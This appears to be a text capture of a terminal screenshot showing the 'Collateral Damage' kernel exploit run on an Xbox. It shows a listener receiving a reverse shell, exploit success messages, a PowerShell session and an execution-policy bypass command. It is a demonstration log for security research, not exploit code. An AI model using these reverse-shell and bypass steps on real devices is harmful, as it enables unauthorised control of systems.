 Xbox Reverse Shell - Remote
listening on [any] 7070 ...
connect to [192.168.2.178] from (UNKNOWN) [192.168.2.119] 49666
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4478
Attempting to find kernel base...
Found likely kernel base: FFFFF808E4200000
Attempting exploit...
Exploit succeeded! Running payload!
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\>D:\pwsh
D:\pwsh
MSBuild version 17.3.4+a400405ba for .NET
PowerShell 7.2.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
Cannot load PSReadline module.  Console is running without PSReadline.
PS D:\pwsh> .\run.ps1
.\run.ps1
.\run.ps1: File D:\pwsh\run.ps1 cannot be loaded. Cannot sign the file because the system does not support signing opera
tions on .ps1 files..
PS D:\pwsh> Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass